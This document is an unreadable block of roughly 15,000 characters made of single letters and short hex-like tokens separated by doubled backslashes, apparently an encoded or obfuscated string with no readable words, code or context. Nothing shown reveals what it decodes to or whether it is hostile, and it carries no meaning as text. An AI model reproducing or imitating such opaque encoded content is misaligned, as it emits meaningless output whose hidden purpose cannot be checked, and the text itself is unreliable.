\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\y\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\Q\\a\\o\\a\\T\\a\\D\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\b\\d\\a\\o\\a\\p\\a\\b\\f\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\b\\s\\a\\o\\a\\I\\a\\b\\v\\a\\e\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\13\\a\\g\\a\\I\\a\\T\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\b\\y\\a\\b\\y\\a\\I\\a\\T\\a\\d\\a\\I\\a\\x\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\x\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\d\\a\\I\\a\\s\\a\\h\\a\\r\\a\\s\\a\\j\\a\\s\\a\\d\\a\\b\\t\\a\\b\\u\\a\\s\\a\\M\\a\\v\\a\\g\\a\\e\\a\\E\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\k\\a\\K\\a\\d\\a\\I\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\g\\a\\c\\a\\h\\a\\k\\a\\e\\a\\F\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\d\\a\\b\\t\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\g\\a\\z\\a\\p\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\T\\a\\T\\a\\g\\a\\u\\a\\T\\a\\I\\a\\M\\a\\s\\a\\d\\a\\T\\a\\c\\a\\g\\a\\h\\a\\d\\a\\I\\a\\b\\v\\a\\B\\a\\z\\a\\I\\a\\b\\t\\a\\h\\a\\r\\a\\c\\a\\D\\a\\i\\a\\I\\a\\15\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\d\\a\\b\\t\\a\\h\\a\\s\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\e\\a\\I\\a\\b\\p\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\m\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\o\\a\\z\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\c\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\1b\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\p\\a\\L\\a\\j\\a\\e\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\r\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\D\\a\\z\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\Q\\a\\z\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\I\\a\\X\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\I\\a\\b\\x\\a\\g\\a\\v\\a\\g\\a\\Z\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\P\\a\\h\\a\\r\\a\\x\\a\\i\\a\\O\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\O\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\I\\a\\X\\a\\o\\a\\p\\a\\C\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\I\\a\\b\\k\\a\\g\\a\\u\\a\\I\\a\\b\\j\\a\\M\\a\\e\\a\\p\\a\\V\\a\\e\\a\\z\\a\\I\\a\\b\\g\\a\\M\\a\\e\\a\\12\\a\\e\\a\\z\\a\\I\\a\\b\\i\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\i\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\h\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\s\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\h\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\e\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\Z\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\D\\a\\h\\a\\u\\a\\Z\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\17\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\D\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\D\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\Z\\a\\h\\a\\u\\a\\D\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\c\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\Z\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\A\\a\\h\\a\\r\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\P\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\f\\a\\s\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\h\\a\\z\\a\\q\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\b\\D\\a\\j\\a\\j\\a\\I\\a\\b\\d\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\h\\a\\b\\D\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\I\\a\\b\\19\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\f\\a\\z\\a\\s\\a\\h\\a\\z\\a\\P\\a\\j\\a\\s\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\A\\a\\z\\a\\f\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\f\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\P\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\s\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\f\\a\\b\\u\\a\\f\\a\\h\\a\\j\\a\\j\\a\\o\\a\\c\\a\\h\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\u\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\q\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\12\\a\\f\\a\\z\\a\\s\\a\\k\\a\\e\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\p\\a\\b\\m\\a\\h\\a\\B\\a\\B\\a\\B\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\T\\a\\P\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a